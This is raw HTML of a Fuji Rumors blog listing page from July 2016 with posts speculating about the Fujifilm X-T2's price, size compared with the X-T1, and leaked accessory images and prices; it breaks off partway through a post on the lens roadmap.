class="screen-reader-text">Twitter</span></a></li><li class="top-bar-social-list__item"><a href="https://www.facebook.com/fujirumors" target="_blank" class="top-bar-social-list__link wpex-facebook wpex-social-btn wpex-social-btn-no-style" rel="noopener noreferrer follow external" data-wpel-link="external"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 256C512 114.6 397.4 0 256 0S0 114.6 0 256C0 376 82.7 476.8 194.2 504.5V334.2H141.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H287V510.1C413.8 494.8 512 386.9 512 256h0z"/></svg></span><span class="screen-reader-text">Facebook</span></a></li><li class="top-bar-social-list__item"><a href="http://www.fujirumors.com/feed/" target="_blank" class="top-bar-social-list__link wpex-rss wpex-social-btn wpex-social-btn-no-style" rel="noopener noreferrer" data-wpel-link="internal"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M0 64C0 46.3 14.3 32 32 32c229.8 0 416 186.2 416 416c0 17.7-14.3 32-32 32s-32-14.3-32-32C384 253.6 226.4 96 32 96C14.3 96 0 81.7 0 64zM0 416a64 64 0 1 1 128 0A64 64 0 1 1 0 416zM32 160c159.1 0 288 128.9 288 288c0 17.7-14.3 32-32 32s-32-14.3-32-32c0-123.7-100.3-224-224-224c-17.7 0-32-14.3-32-32s14.3-32 32-32z"/></svg></span><span class="screen-reader-text">RSS</span></a></li><li class="top-bar-social-list__item"><a href="mailto:fu&#106;&#105;&#114;u&#109;&#111;r&#064;&#103;&#109;&#097;&#105;&#108;&#046;&#099;om" class="top-bar-social-list__link wpex-email wpex-social-btn wpex-social-btn-no-style"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M48 64C21.5 64 0 85.5 0 112c0 15.1 7.1 29.3 19.2 38.4L236.8 313.6c11.4 8.5 27 8.5 38.4 0L492.8 150.4c12.1-9.1 19.2-23.3 19.2-38.4c0-26.5-21.5-48-48-48H48zM0 176V384c0 35.3 28.7 64 64 64H448c35.3 0 64-28.7 64-64V176L294.4 339.2c-22.8 17.1-54 17.1-76.8 0L0 176z"/></svg></span><span class="screen-reader-text">Email</span></a></li></ul></div></div>
		</div>
	<div id="site-header-sticky-wrapper" class="wpex-sticky-header-holder not-sticky wpex-print-hidden">	<header id="site-header" class="header-one wpex-z-sticky fixed-scroll has-sticky-dropshadow custom-bg dyn-styles wpex-print-hidden wpex-relative wpex-clr">
				<div id="site-header-inner" class="header-one-inner header-padding container wpex-relative wpex-h-100 wpex-py-30 wpex-clr">
<div id="site-logo" class="site-branding header-one-logo logo-padding wpex-flex wpex-items-center wpex-float-left wpex-h-100">
	<div id="site-logo-inner" ><a id="site-logo-link" href="https://www.fujirumors.com/" rel="home" class="main-logo" data-wpel-link="internal"><img src="https://www.fujirumors.com/wp-content/uploads/new-logo57.jpg" alt="Fuji Rumors" class="logo-img wpex-h-auto wpex-max-w-100 wpex-align-middle" width="57" height="57" data-no-retina data-skip-lazy fetchpriority="high"></a></div>

</div>

<div id="site-navigation-wrap" class="navbar-style-one navbar-fixed-height navbar-allows-inner-bg navbar-fixed-line-height wpex-dropdowns-caret wpex-stretch-megamenus hide-at-mm-breakpoint wpex-clr wpex-print-hidden">
	<nav id="site-navigation" class="navigation main-navigation main-navigation-one wpex-clr" aria-label="Main menu"><ul id="menu-main" class="main-navigation-ul dropdown-menu wpex-dropdown-menu wpex-dropdown-menu--onhover"><li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://www.fujirumors.com/category/news/" data-wpel-link="internal"><span class="link-inner">News</span></a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://www.fujirumors.com/category/reviews/" data-wpel-link="internal"><span class="link-inner">Reviews</span></a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-8"><a href="https://www.fujirumors.com/category/rumors/" aria-current="page" data-wpel-link="internal"><span class="link-inner">Rumors</span></a></li>
<li id="menu-item-138831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138831"><a href="https://www.fujirumors.com/category/deals/" data-wpel-link="internal"><span class="link-inner">Deals</span></a></li>
<li id="menu-item-78454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78454"><a href="https://www.fujirumors.com/share-rumor-news-now/" data-wpel-link="internal"><span class="link-inner">Contact</span></a></li>
<li id="menu-item-73215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73215"><a href="https://www.fujirumors.com/privacy-cookies/" data-wpel-link="internal"><span class="link-inner">Privacy-Cookies</span></a></li>
<li class="search-toggle-li menu-item wpex-menu-extra no-icon-margin"><a href="#" class="site-search-toggle search-dropdown-toggle" role="button" aria-expanded="false" aria-controls="searchform-dropdown" aria-label="Search"><span class="link-inner"><span class="wpex-menu-search-text wpex-hidden">Search</span><span class="wpex-menu-search-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"/></svg></span></span></a></li></ul></nav>
</div>


<div id="searchform-dropdown" class="header-searchform-wrap header-drop-widget header-drop-widget--colored-top-border wpex-invisible wpex-opacity-0 wpex-absolute wpex-transition-all wpex-duration-200 wpex-translate-Z-0 wpex-text-initial wpex-z-dropdown wpex-top-100 wpex-right-0 wpex-surface-1 wpex-text-2 wpex-p-15">
<form role="search" method="get" class="searchform searchform--header-dropdown wpex-flex" action="https://www.fujirumors.com/" autocomplete="off">
	<label for="searchform-input-697915dc2b4fd" class="searchform-label screen-reader-text">Search</label>
	<input id="searchform-input-697915dc2b4fd" type="search" class="searchform-input wpex-block wpex-border-0 wpex-outline-0 wpex-w-100 wpex-h-auto wpex-leading-relaxed wpex-rounded-0 wpex-text-2 wpex-surface-2 wpex-p-10 wpex-text-1em wpex-unstyled-input" name="s" placeholder="Search" required>
			<button type="submit" class="searchform-submit wpex-hidden wpex-rounded-0 wpex-py-10 wpex-px-15" aria-label="Submit search"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"/></svg></span></button>
</form>
</div>
</div>
			</header>
</div>
			
			<main id="main" class="site-main wpex-clr">

				

    <div id="content-wrap" class="container clr">

         
	<div id="custom_html-27" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><!-- Tag ID: fujirumors_leaderboard_atf -->
<div align="center" id="fujirumors_leaderboard_atf">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "fujirumors_leaderboard_atf", slotId: "fujirumors_leaderboard_atf" });
</script>
</div></div></div>
        <div id="primary" class="content-area clr">

            
            <main id="content" class="site-content" role="main">

                <div id="leftgoogle">

</div>

                
                        <div id="blog-entries" class="clr entries wpex-clr">

                            
			     

                            
																                                
                                
<article id="post-47133" class="blog-entry large-image-entry-style wpex-relative wpex-clr post-47133 post type-post status-publish format-standard hentry category-rumors entry no-media">

	
		<div class="blog-entry-inner entry-inner wpex-last-mb-0">
<header class="blog-entry-header entry-header wpex-mb-10">
		<h2 class="blog-entry-title entry-title wpex-m-0 wpex-text-3xl"><a href="https://www.fujirumors.com/fuji-x-t2-vs-x-t1-size-comparison-now-also-top-back-cameras-compared/" data-wpel-link="internal">Fuji X-T2 Vs. X-T1 Size Comparison :: Now also TOP and BACK of the Cameras Compared</a></h2>
</header>
<ul class="blog-entry-meta entry-meta meta wpex-text-sm wpex-text-3 wpex-last-mr-0 wpex-mb-20">    <li class="meta-date"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24V64H64C28.7 64 0 92.7 0 128v16 48V448c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V192 144 128c0-35.3-28.7-64-64-64H344V24c0-13.3-10.7-24-24-24s-24 10.7-24 24V64H152V24zM48 192H400V448c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192z"/></svg></span><time class="updated" datetime="2016-07-06">July 6, 2016</time></li>
<li class="meta-category"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M0 96C0 60.7 28.7 32 64 32H196.1c19.1 0 37.4 7.6 50.9 21.1L289.9 96H448c35.3 0 64 28.7 64 64V416c0 35.3-28.7 64-64 64H64c-35.3 0-64-28.7-64-64V96zM64 80c-8.8 0-16 7.2-16 16V416c0 8.8 7.2 16 16 16H448c8.8 0 16-7.2 16-16V160c0-8.8-7.2-16-16-16H286.6c-10.6 0-20.8-4.2-28.3-11.7L213.1 87c-4.5-4.5-10.6-7-17-7H64z"/></svg></span><span><a class="term-4" href="https://www.fujirumors.com/category/rumors/" data-wpel-link="internal">Rumors</a></span></li>
<li class="meta-comments comment-scroll"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M123.6 391.3c12.9-9.4 29.6-11.8 44.6-6.4c26.5 9.6 56.2 15.1 87.8 15.1c124.7 0 208-80.5 208-160s-83.3-160-208-160S48 160.5 48 240c0 32 12.4 62.8 35.7 89.2c8.6 9.7 12.8 22.5 11.8 35.5c-1.4 18.1-5.7 34.7-11.3 49.4c17-7.9 31.1-16.7 39.4-22.7zM21.2 431.9c1.8-2.7 3.5-5.4 5.1-8.1c10-16.6 19.5-38.4 21.4-62.9C17.7 326.8 0 285.1 0 240C0 125.1 114.6 32 256 32s256 93.1 256 208s-114.6 208-256 208c-37.1 0-72.3-6.4-104.1-17.9c-11.9 8.7-31.3 20.6-54.3 30.6c-15.1 6.6-32.3 12.6-50.1 16.1c-.8 .2-1.6 .3-2.4 .5c-4.4 .8-8.7 1.5-13.2 1.9c-.2 0-.5 .1-.7 .1c-5.1 .5-10.2 .8-15.3 .8c-6.5 0-12.3-3.9-14.8-9.9c-2.5-6-1.1-12.8 3.4-17.4c4.1-4.2 7.8-8.7 11.3-13.5c1.7-2.3 3.3-4.6 4.8-6.9c.1-.2 .2-.3 .3-.5z"/></svg></span><a href="https://www.fujirumors.com/fuji-x-t2-vs-x-t1-size-comparison-now-also-top-back-cameras-compared/#_comments" class="comments-link" data-wpel-link="internal"><span class="dsq-postid" data-dsqidentifier="47133 http://www.fujirumors.com/?p=47133">0 Comments</span></a></li></ul>

<div class="blog-entry-excerpt entry-excerpt wpex-text-pretty wpex-my-20 wpex-last-mb-0 wpex-clr"><p><img fetchpriority="high" decoding="async" class="alignnone wp-image-47136" src="http://www.fujirumors.com/wp-content/uploads/Top.png" alt="Top" width="720" height="323" srcset="https://www.fujirumors.com/wp-content/uploads/Top.png 484w, https://www.fujirumors.com/wp-content/uploads/Top-300x135.png 300w" sizes="(max-width: 720px) 100vw, 720px" /></p>
<p>After the recent leaks, FR-reader exkeks (thanks) updated his X-T1 Vs. X-T2 Size Comparison. Now you can compare the size also from the back and top.</p>
<p>Shared previously:</p>
<ul>
<li><a href="http://www.fujirumors.com/amazon-worldwide-big-prime-day-deals-action-july-5-til-july-12/" target="_blank" data-wpel-link="internal">Worldwide Amazon Prime Deal Days start July 12… Bonus Deals Start Today (July 5)</a></li>
<li><a href="http://www.fujirumors.com/fujifilm-x-t2-price-cheaper-than-x-pro2/" target="_blank" data-wpel-link="internal">The Fujifilm X-T2 Price? :: Cheaper than Fuji X-Pro2, but more expensive than X-T1 Launch Price!</a></li>
<li><a href="http://www.fujirumors.com/x-day-july-7-recap-will-announced-tomorrow-not/" target="_blank" data-wpel-link="internal">Fuji X-Day July 7 :: Not Only Fujifilm X-T2 :: Recap of What Will be Announced (and What Will Not Come)</a></li>
<li><a href="http://www.fujirumors.com/leaked-fujifilm-x-t2-ef-x500-vertical-grip-mhg-xt2-images/" target="_blank" data-wpel-link="internal">ENDLESS LEAKS: More Fujifilm X-T2 + EF-X500 + Vertical Grip VPB-XT2 Images + PRICE</a></li>
</ul>
<p style="text-align: center;"><span style="font-size: 24px;">Click <span style="color: #ff0000;">READ MORE</span> to See 2 More X-T1 Vs. X-T2 Size Comparisons</span></p>
<p style="text-align: center;">
</div>

<div class="blog-entry-readmore entry-readmore-wrap wpex-my-20 wpex-clr"><a href="https://www.fujirumors.com/fuji-x-t2-vs-x-t1-size-comparison-now-also-top-back-cameras-compared/" aria-label="** CLICK HERE to Read the Rest of the Article ** about Fuji X-T2 Vs. X-T1 Size Comparison :: Now also TOP and BACK of the Cameras Compared" class="theme-button" data-wpel-link="internal">** CLICK HERE to Read the Rest of the Article **</a></div></div>

		<div class="entry-divider wpex-divider wpex-my-40"></div>
	
</article>

                                
                            
													
					<div id="custom_html-30" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><!-- Tag ID: fujirumors_mid_1 -->
<div align="center" id="fujirumors_mid_1">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "fujirumors_mid_1", slotId: "fujirumors_mid_1" });
</script>
</div></div></div>
												                                
                                
<article id="post-47110" class="blog-entry large-image-entry-style wpex-relative wpex-clr post-47110 post type-post status-publish format-standard hentry category-rumors tag-fujifilm-x-t2-price entry no-media">

	
		<div class="blog-entry-inner entry-inner wpex-last-mb-0">
<header class="blog-entry-header entry-header wpex-mb-10">
		<h2 class="blog-entry-title entry-title wpex-m-0 wpex-text-3xl"><a href="https://www.fujirumors.com/fujifilm-x-t2-price-cheaper-than-x-pro2/" data-wpel-link="internal">The Fujifilm X-T2 Price? :: Cheaper than Fuji X-Pro2, but more expensive than X-T1 Launch Price!</a></h2>
</header>
<ul class="blog-entry-meta entry-meta meta wpex-text-sm wpex-text-3 wpex-last-mr-0 wpex-mb-20">    <li class="meta-date"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24V64H64C28.7 64 0 92.7 0 128v16 48V448c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V192 144 128c0-35.3-28.7-64-64-64H344V24c0-13.3-10.7-24-24-24s-24 10.7-24 24V64H152V24zM48 192H400V448c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192z"/></svg></span><time class="updated" datetime="2016-07-05">July 5, 2016</time></li>
<li class="meta-category"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M0 96C0 60.7 28.7 32 64 32H196.1c19.1 0 37.4 7.6 50.9 21.1L289.9 96H448c35.3 0 64 28.7 64 64V416c0 35.3-28.7 64-64 64H64c-35.3 0-64-28.7-64-64V96zM64 80c-8.8 0-16 7.2-16 16V416c0 8.8 7.2 16 16 16H448c8.8 0 16-7.2 16-16V160c0-8.8-7.2-16-16-16H286.6c-10.6 0-20.8-4.2-28.3-11.7L213.1 87c-4.5-4.5-10.6-7-17-7H64z"/></svg></span><span><a class="term-4" href="https://www.fujirumors.com/category/rumors/" data-wpel-link="internal">Rumors</a></span></li>
<li class="meta-comments comment-scroll"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M123.6 391.3c12.9-9.4 29.6-11.8 44.6-6.4c26.5 9.6 56.2 15.1 87.8 15.1c124.7 0 208-80.5 208-160s-83.3-160-208-160S48 160.5 48 240c0 32 12.4 62.8 35.7 89.2c8.6 9.7 12.8 22.5 11.8 35.5c-1.4 18.1-5.7 34.7-11.3 49.4c17-7.9 31.1-16.7 39.4-22.7zM21.2 431.9c1.8-2.7 3.5-5.4 5.1-8.1c10-16.6 19.5-38.4 21.4-62.9C17.7 326.8 0 285.1 0 240C0 125.1 114.6 32 256 32s256 93.1 256 208s-114.6 208-256 208c-37.1 0-72.3-6.4-104.1-17.9c-11.9 8.7-31.3 20.6-54.3 30.6c-15.1 6.6-32.3 12.6-50.1 16.1c-.8 .2-1.6 .3-2.4 .5c-4.4 .8-8.7 1.5-13.2 1.9c-.2 0-.5 .1-.7 .1c-5.1 .5-10.2 .8-15.3 .8c-6.5 0-12.3-3.9-14.8-9.9c-2.5-6-1.1-12.8 3.4-17.4c4.1-4.2 7.8-8.7 11.3-13.5c1.7-2.3 3.3-4.6 4.8-6.9c.1-.2 .2-.3 .3-.5z"/></svg></span><a href="https://www.fujirumors.com/fujifilm-x-t2-price-cheaper-than-x-pro2/#_comments" class="comments-link" data-wpel-link="internal"><span class="dsq-postid" data-dsqidentifier="47110 http://www.fujirumors.com/?p=47110">0 Comments</span></a></li></ul>

<div class="blog-entry-excerpt entry-excerpt wpex-text-pretty wpex-my-20 wpex-last-mb-0 wpex-clr"><p><a class="ext-link" href="https://www.facebook.com/fujirumors" target="_blank" rel="external nofollow noopener noreferrer" data-wpel-link="external"><img decoding="async" class="alignnone wp-image-46268" src="http://www.fujirumors.com/wp-content/uploads/Tilt-Four.jpg" sizes="(max-width: 718px) 100vw, 718px" srcset="http://www.fujirumors.com/wp-content/uploads/Tilt-Four.jpg 500w, http://www.fujirumors.com/wp-content/uploads/Tilt-Four-300x257.jpg 300w" alt="Tilt Four" width="718" height="615" /></a></p>
<div class="page" title="Page 1">
<div class="layoutArea">
<div class="column">
<h3 style="text-align: center;">Fujifilm X-T2 Price</h3>
</div>
</div>
</div>
<p>So, how much will the Fujifilm X-T2 cost?</p>
<p>Of course the price will change depending on the country you live. But let me say it in a way, that should fit for every country in the world: the Fujifilm X-T2 will cost less than the Fujifilm X-Pro2 ($1699 in USA &#8211; £1,349 in UK &#8211; €1799 in most EU countries) but more than the X-T1 at its launch ($1299 in USA &#8211; £1049 in UK &#8211; €1299 in most EU countries).</p>
<p>So the X-T2 should cost:</p>
<p>USA: between $1400 and $1600<br />
EU: between €1400 and €1700<br />
UK: between £1100 and £1300</p>
<p>The final price? Well, I think we have learned a lesson last time with the Fujifilm X70, where Fujifilm changed opinion about the price several times before the launch (there was a last minute change before the announcement), and then even changed the price during (!!!) the X70 pre-order period!</p>
<p>So, better be careful, when it comes to the price.</p>
<p>Anyway, the X-T2 offers so much more compared to the X-T1 (and in certain aspects also compared to the X-Pro2), that a price tag below the X-Pro2 is already a good news for me.</p>
</div>
</div>

		<div class="entry-divider wpex-divider wpex-my-40"></div>
	
</article>

                                
                            
																                                
                                
<article id="post-47099" class="blog-entry large-image-entry-style wpex-relative wpex-clr post-47099 post type-post status-publish format-standard hentry category-rumors tag-ef-x500-flash tag-fujifilm-x-t2 tag-vertical-grip-vpb-xt2 entry no-media">

	
		<div class="blog-entry-inner entry-inner wpex-last-mb-0">
<header class="blog-entry-header entry-header wpex-mb-10">
		<h2 class="blog-entry-title entry-title wpex-m-0 wpex-text-3xl"><a href="https://www.fujirumors.com/leaked-fujifilm-x-t2-ef-x500-vertical-grip-mhg-xt2-images/" data-wpel-link="internal">ENDLESS LEAKS: More Fujifilm X-T2 + EF-X500 + Vertical Grip VPB-XT2 Images + PRICE</a></h2>
</header>
<ul class="blog-entry-meta entry-meta meta wpex-text-sm wpex-text-3 wpex-last-mr-0 wpex-mb-20">    <li class="meta-date"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24V64H64C28.7 64 0 92.7 0 128v16 48V448c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V192 144 128c0-35.3-28.7-64-64-64H344V24c0-13.3-10.7-24-24-24s-24 10.7-24 24V64H152V24zM48 192H400V448c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192z"/></svg></span><time class="updated" datetime="">July 5, 2016</time></li>
<li class="meta-category"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M0 96C0 60.7 28.7 32 64 32H196.1c19.1 0 37.4 7.6 50.9 21.1L289.9 96H448c35.3 0 64 28.7 64 64V416c0 35.3-28.7 64-64 64H64c-35.3 0-64-28.7-64-64V96zM64 80c-8.8 0-16 7.2-16 16V416c0 8.8 7.2 16 16 16H448c8.8 0 16-7.2 16-16V160c0-8.8-7.2-16-16-16H286.6c-10.6 0-20.8-4.2-28.3-11.7L213.1 87c-4.5-4.5-10.6-7-17-7H64z"/></svg></span><span><a class="term-4" href="https://www.fujirumors.com/category/rumors/" data-wpel-link="internal">Rumors</a></span></li>
<li class="meta-comments comment-scroll"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M123.6 391.3c12.9-9.4 29.6-11.8 44.6-6.4c26.5 9.6 56.2 15.1 87.8 15.1c124.7 0 208-80.5 208-160s-83.3-160-208-160S48 160.5 48 240c0 32 12.4 62.8 35.7 89.2c8.6 9.7 12.8 22.5 11.8 35.5c-1.4 18.1-5.7 34.7-11.3 49.4c17-7.9 31.1-16.7 39.4-22.7zM21.2 431.9c1.8-2.7 3.5-5.4 5.1-8.1c10-16.6 19.5-38.4 21.4-62.9C17.7 326.8 0 285.1 0 240C0 125.1 114.6 32 256 32s256 93.1 256 208s-114.6 208-256 208c-37.1 0-72.3-6.4-104.1-17.9c-11.9 8.7-31.3 20.6-54.3 30.6c-15.1 6.6-32.3 12.6-50.1 16.1c-.8 .2-1.6 .3-2.4 .5c-4.4 .8-8.7 1.5-13.2 1.9c-.2 0-.5 .1-.7 .1c-5.1 .5-10.2 .8-15.3 .8c-6.5 0-12.3-3.9-14.8-9.9c-2.5-6-1.1-12.8 3.4-17.4c4.1-4.2 7.8-8.7 11.3-13.5c1.7-2.3 3.3-4.6 4.8-6.9c.1-.2 .2-.3 .3-.5z"/></svg></span><a href="https://www.fujirumors.com/leaked-fujifilm-x-t2-ef-x500-vertical-grip-mhg-xt2-images/#_comments" class="comments-link" data-wpel-link="internal"><span class="dsq-postid" data-dsqidentifier="47099 http://www.fujirumors.com/?p=47099">0 Comments</span></a></li></ul>

<div class="blog-entry-excerpt entry-excerpt wpex-text-pretty wpex-my-20 wpex-last-mb-0 wpex-clr"><p><img decoding="async" class="mt-image-center" src="http://digicame-info.com/picture/fuji_xt2_f101.jpg" alt="fuji_xt2_f101.jpg" width="720" height="546" /></p>
<p>In case you didn&#8217;t had enough, our Japanese buddy digicame-info (<a href="http://digicame-info.com/2016/07/x-t2-14.html" target="_blank" data-wpel-link="external" rel="follow external noopener noreferrer">X-T2 leak</a> &#8211; <a href="http://digicame-info.com/2016/07/x-t22.html" target="_blank" data-wpel-link="external" rel="follow external noopener noreferrer">flash leak + grip leaks</a>) continues to leak images about the X-T2. Morever, he also shared images of the EF-X500 flash and the new Vertical Grip VPB-XT2.</p>
<p>If you follow FR-regualry, you&#8217;ll already have seen images of the vertical grip <a href="http://www.fujirumors.com/exclusive-images-detailed-view-of-the-fujifilm-x-t2-vertical-battery-grip-2-batteries-turbo-boost/" target="_blank" data-wpel-link="internal">on May 3</a>. The images show that it takes 2 batteries. To see more images about how the new screen tilt, <a href="http://www.fujirumors.com/breaking-fujifilm-x-t2-see-4-real-life-images-of-the-new-tilt-screen-trusted-japanese-source/" target="_blank" data-wpel-link="internal">check out this post of early June</a>.</p>
<p>Regarding the flash, <a href="http://www.fujirumors.com/x-day-july-7-also-ef-x500-flash-pricing-announced-available-september/" target="_blank" data-wpel-link="internal">I&#8217;ve shared yesterday</a> it will come also July 7, just like the X-T2.</p>
<p style="text-align: center;">Google Translated</p>
<p><span class="notranslate">The following accessories will be announced in the X-T2 the same time as from Fujifilm</span></p>
<p><span class="notranslate">&#8211; Clip-on flash EF-X500 (price yen 58800 = $575)</span><br />
<span class="notranslate"> &#8211; Hand grip MHG-XT2 (price yen 15600 = $152)</span><br />
<span class="notranslate"> &#8211; Vertical position power booster grip VPB-XT2 (price in Yen: 37200 = $364)</span></p>
<p><img loading="lazy" decoding="async" class="mt-image-center aligncenter" src="http://digicame-info.com/picture/fuji_ef-x500_001.jpg" alt="fuji_ef-x500_001.jpg" width="500" height="500" /></p>
<p style="text-align: center;"><span style="font-size: 24px;"><strong>Push the <span style="color: #ff0000;">READ MORE</span> Button to see All Images</strong></span></p>
<p style="text-align: center;">
</div>

<div class="blog-entry-readmore entry-readmore-wrap wpex-my-20 wpex-clr"><a href="https://www.fujirumors.com/leaked-fujifilm-x-t2-ef-x500-vertical-grip-mhg-xt2-images/" aria-label="** CLICK HERE to Read the Rest of the Article ** about ENDLESS LEAKS: More Fujifilm X-T2 + EF-X500 + Vertical Grip VPB-XT2 Images + PRICE" class="theme-button" data-wpel-link="internal">** CLICK HERE to Read the Rest of the Article **</a></div></div>

		<div class="entry-divider wpex-divider wpex-my-40"></div>
	
</article>

                                
                            
																	<div id="custom_html-32" class="widget_text sidebar-box widget widget_custom_html wpex-mb-30 wpex-clr"><div class="textwidget custom-html-widget"><!-- Tag ID: fujirumors_mid_2 -->
<div align="center" id="fujirumors_mid_2">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "fujirumors_mid_2", slotId: "fujirumors_mid_2" });
</script>
</div></div></div>								                                
                                
<article id="post-46999" class="blog-entry large-image-entry-style wpex-relative wpex-clr post-46999 post type-post status-publish format-standard hentry category-rumors tag-fujifilm-lens-roadmap entry no-media">

	
		<div class="blog-entry-inner entry-inner wpex-last-mb-0">
<header class="blog-entry-header entry-header wpex-mb-10">
		<h2 class="blog-entry-title entry-title wpex-m-0 wpex-text-3xl"><a href="https://www.fujirumors.com/new-lens-roadmap-coming-fuji-x-t2-launch-not-rumored-lenses-included/" data-wpel-link="internal">Only 3 of the 7 rumored Lenses will show up in New Fujifilm Lens Roadmap July 7&#8230; and I tell you which ones ;-)</a></h2>
</header>
<ul class="blog-entry-meta entry-meta meta wpex-text-sm wpex-text-3 wpex-last-mr-0 wpex-mb-20">    <li class="meta-date"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24V64H64C28.7 64 0 92.7 0 128v16 48V448c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V192 144 128c0-35.3-28.7-64-64-64H344V24c0-13.3-10.7-24-24-24s-24 10.7-24 24V64H152V24zM48 192H400V448c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192z"/></svg></span><time class="updated" datetime="2016-07-04">July 4, 2016</time></li>
<li class="meta-category"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M0 96C0 60.7 28.7 32 64 32H196.1c19.1 0 37.4 7.6 50.9 21.1L289.9 96H448c35.3 0 64 28.7 64 64V416c0 35.3-28.7 64-64 64H64c-35.3 0-64-28.7-64-64V96zM64 80c-8.8 0-16 7.2-16 16V416c0 8.8 7.2 16 16 16H448c8.8 0 16-7.2 16-16V160c0-8.8-7.2-16-16-16H286.6c-10.6 0-20.8-4.2-28.3-11.7L213.1 87c-4.5-4.5-10.6-7-17-7H64z"/></svg></span><span><a class="term-4" href="https://www.fujirumors.com/category/rumors/" data-wpel-link="internal">Rumors</a></span></li>
<li class="meta-comments comment-scroll"><span class="meta-icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M123.6 391.3c12.9-9.4 29.6-11.8 44.6-6.4c26.5 9.6 56.2 15.1 87.8 15.1c124.7 0 208-80.5 208-160s-83.3-160-208-160S48 160.5 48 240c0 32 12.4 62.8 35.7 89.2c8.6 9.7 12.8 22.5 11.8 35.5c-1.4 18.1-5.7 34.7-11.3 49.4c17-7.9 31.1-16.7 39.4-22.7zM21.2 431.9c1.8-2.7 3.5-5.4 5.1-8.1c10-16.6 19.5-38.4 21.4-62.9C17.7 326.8 0 285.1 0 240C0 125.1 114.6 32 256 32s256 93.1 256 208s-114.6 208-256 208c-37.1 0-72.3-6.4-104.1-17.9c-11.9 8.7-31.3 20.6-54.3 30.6c-15.1 6.6-32.3 12.6-50.1 16.1c-.8 .2-1.6 .3-2.4 .5c-4.4 .8-8.7 1.5-13.2 1.9c-.2 0-.5 .1-.7 .1c-5.1 .5-10.2 .8-15.3 .8c-6.5 0-12.3-3.9-14.8-9.9c-2.5-6-1.1-12.8 3.4-17.4c4.1-4.2 7.8-8.7 11.3-13.5c1.7-2.3 3.3-4.6 4.8-6.9c.1-.2 .2-.3 .3-.5z"/></svg></span><a href="https://www.fujirumors.com/new-lens-roadmap-coming-fuji-x-t2-launch-not-rumored-lenses-included/#_comments" class="comments-link" 